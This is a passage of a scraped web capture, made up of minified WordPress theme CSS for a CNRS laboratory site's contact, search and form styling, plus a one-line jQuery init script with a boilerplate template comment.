.tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .loop-contents-contact{padding:30px 0 50px 0;border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact .lettrecontact{padding:20px 0;font-size:40px;font-weight:500}body.page-template-templatecontact .loop-contents-contact .lettrecontact:not(:first-of-type){border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article{font-size:17px}body.page-template-templatecontact .loop-contents-contact article a.contact{padding:20px 5px;border-top:1px solid #e6e6e6;display:flex;width:100%;justify-content:space-between;align-items:center;box-shadow:none;text-decoration:none;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact span{flex:1;color:#0a0b0d;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact strong{flex:1;color:#b2b2b2;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact:hover{background-color:rgba(230, 230, 230, 0.2)}body.page-template-templatecontact .loop-contents-contact article a.contact:hover span,body.page-template-templatecontact .loop-contents-contact article a.contact:hover strong{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article:last-of-type{border-bottom:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article .contactDetails{display:none;background-color:#0a0b0d;padding:150px 100px;justify-content:center;align-items:flex-start;color:#fff;position:relative}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails{flex-direction:column;align-items:center;padding:100px 30px}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact{position:absolute;top:10px;right:10px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact span{color:#fff;font-size:30px;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover{cursor:pointer}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover span{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:50px}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:0}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{max-height:400px;width:auto}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{width:auto;max-height:auto}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding-left:50px;flex:1}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding:0;margin-top:30px;width:100%}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span{display:block;font-size:30px;font-weight:600;line-height:35px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.name{color:#fff}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.function{color:#515151;padding-bottom:30px;border-bottom:1px solid #515151}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer p{margin:30px 0;font-size:15px;line-height:25px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;transition:all 0.2s ease-Out;font-size:18px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#fff;border-bottom:1px dashed #fff}body.page-template-templatecontact .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatecontact .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .moreContacts{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templatecontact .moreContacts a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatecontact .moreContacts a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .moreContacts a:hover{cursor:pointer}div[id^="form-container-"]{margin-top:10px;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){div[id^="form-container-"]{width:500px}}div[id^="form-container-"] input,div[id^="form-container-"] textarea{color:#515151;border:0;margin:5px 0;padding:5px;border-radius:3px;letter-spacing:-1px;display:inline-block}@media screen and (max-width:910px){div[id^="form-container-"] input,div[id^="form-container-"] textarea{display:block;width:100%;margin:10px}}div[id^="form-container-"] input[id^="nom"],div[id^="form-container-"] input[id^="prenom"],div[id^="form-container-"] textarea[id^="nom"],div[id^="form-container-"] textarea[id^="prenom"]{font-weight:500}div[id^="form-container-"] textarea{min-height:200px}div[id^="form-container-"] button{font-family:"Roboto", sans-serif;font-weight:900;color:#fff;transition:all 0.2s ease-Out}div[id^="form-container-"] button[id^="contact-form-submit-"]{background-color:#42b5fc}div[id^="form-container-"] button[id^="contact-form-submit-"]:hover{color:#42b5fc;background-color:#fff}div[id^="form-container-"] button[id^="contact-form-cancel-"]{background-color:#515151}div[id^="form-container-"] button[id^="contact-form-cancel-"]:hover{background-color:#b2b2b2}div[id^="form-container-"] #popinContainer-errors{color:#fff}#popinClose{position:fixed;top:50px;right:50px}#popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinClose a:hover{background-color:#fff}#popinClose a:hover:before{color:#42b5fc}#site-header-menu{position:relative}#site-header-menu nav#site-navigation{padding-right:80px}#site-header-menu nav#site-navigation .menu-menu-principal-container ul{width:auto;text-align:right}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul{text-align:left}}#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{float:none;display:inline-block}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{display:block}}#site-header-menu #searchContainer{position:absolute;right:0;top:0;background-color:#fff;height:60px;display:flex}@media screen and (max-width:910px){#site-header-menu #searchContainer{position:relative;left:0;padding:20px;margin-top:20px}}#site-header-menu #searchContainer form{display:flex;align-items:center;justify-content:flex-end}#site-header-menu #searchContainer form #checkSearch{display:none}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer{background-color:transparent}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer span:before{content:"";color:#42b5fc}#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:600px;padding:0 10px;border:1px solid lightgrey}@media screen and (max-width:910px){#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:75vw}}#site-header-menu #searchContainer form #searchInput{border:0;border-radius:5px;font-size:20px;height:40px;width:0px;padding:0;font-family:"Roboto", sans-serif;font-weight:500;background-color:#fff;border:1px solid #fff;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer{background-color:#42b5fc;color:white;margin:0;width:60px;height:60px;display:flex;justify-content:center;align-items:center;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer span{font-size:35px;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer:hover{cursor:pointer;background-color:rgba(66, 181, 252, 0.5)}.pll-parent-menu-item a:after{right:initial !important;top:initial !important}.page-content button[type="submit"]{background-color:#42b5fc;transition:all 0.2s ease-Out}.page-content button[type="submit"]:hover{background-color:rgba(66, 181, 252, 0.5)}body.search-results .page-header{border-top:0}body.search-results .page-header .page-title{padding-bottom:20px;border-bottom:1px solid #42b5fc}body.search-results .site-main article{padding-bottom:30px;margin-bottom:30px}body.search-results .site-main article:not(:last-of-type){border-bottom:1px solid #e6e6e6}body.search-results .site-main article h2{margin:0;font-size:25px}body.search-results .site-main article h2 a{transition:all 0.2s ease-Out}body.search-results .site-main article h2 a:hover{color:#42b5fc}body.search-results .site-main article .entry-summary a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin-left:10px;position:absolute;right:0;bottom:10px}body.search-results .site-main article .entry-summary a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.search-results .navigation.pagination{border-top:1px solid #42b5fc}body.search-results .navigation.pagination .nav-links .page-numbers{color:#42b5fc;transition:all 0.2s ease-Out}body.search-results .navigation.pagination .nav-links .page-numbers:hover{color:#0a0b0d}body.search-results .navigation.pagination .nav-links a.prev,body.search-results .navigation.pagination .nav-links a.next{background-color:#42b5fc;transition:all 0.2s ease-Out;color:#fff}body.search-results .navigation.pagination .nav-links a.prev:hover,body.search-results .navigation.pagination .nav-links a.next:hover{background-color:rgba(66, 181, 252, 0.5);color:#fff}body.search-results .navigation.pagination .nav-links a.prev:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links a.next:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:before,body.search-results .navigation.pagination .nav-links:after{background-color:#fff;color:#e6e6e6;opacity:1}body.search-results .navigation.pagination .nav-links:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:after{content:"";font-family:"icomoon"}body.search-results .navigation.pagination:before,body.search-results .navigation.pagination:after{background-color:transparent}.the_champ_sharing_container{margin-top:20px}.the_champ_sharing_container li.theChampSharingRound{margin-right:10px !important}.the_champ_sharing_container li.theChampSharingRound i{background-color:#090b0d !important}.the_champ_sharing_container li.theChampSharingRound i:hover{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container{position:absolute;top:-20px;right:0}#popinOverlay .the_champ_sharing_container i{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container i:hover{background-color:#090b0d !important}.social-media-button-container a:hover{background:#42b5fc !important;border-color:#42b5fc !important}.social-media-button-container .sow-social-media-button{font-size:1.5em !important;padding:0.5em 0.5em !important;margin:0.1em 12px 0.1em 0 !important;max-height:50px;max-width:50px}.entry-content blockquote p{border-left:3px solid #42b5fc}::-webkit-input-placeholder{color:#b2b2b2}::-moz-placeholder{color:#b2b2b2}:-ms-input-placeholder{color:#b2b2b2}:-moz-placeholder{color:#b2b2b2}#NewsletterRegistration ::-webkit-input-placeholder{color:#fff}#NewsletterRegistration ::-moz-placeholder{color:#fff}#NewsletterRegistration :-ms-input-placeholder{color:#fff}#NewsletterRegistration :-moz-placeholder{color:#fff}#searchInput::-webkit-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput::-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-ms-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}

--- FILE ---
content_type: application/javascript
request_url: http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-init.js?ver=1.0-1769437118
body_size: 202
content:
/*
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

var $ = jQuery;
